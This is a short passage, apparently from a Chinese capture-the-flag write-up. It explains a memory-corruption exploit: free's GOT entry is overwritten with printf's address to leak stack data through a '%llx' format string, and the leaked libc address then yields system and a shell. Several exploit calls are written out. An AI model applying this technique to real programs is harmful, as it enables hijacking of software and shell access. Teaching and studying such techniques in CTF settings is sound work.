 但是题目没有提供show功能，所以无法进行任意地址读，也就无法泄漏数据。 这里采用的办法是
把free的got表改为printf的值，然后在bbs中一块空白的区域写入"%x"。 这样当free这块区域（这
块区域在ptr_array中，所以可以直接传递给free），就可以泄漏出栈中的数据。 通过栈中的libc地
址求出system的地址就可以利用任意地址写获得shell
free(4)
edit(3,free_got)
edit(0,printf_plt)
edit(3,p64(0x6020e8))
edit(0,'%llx.'*30)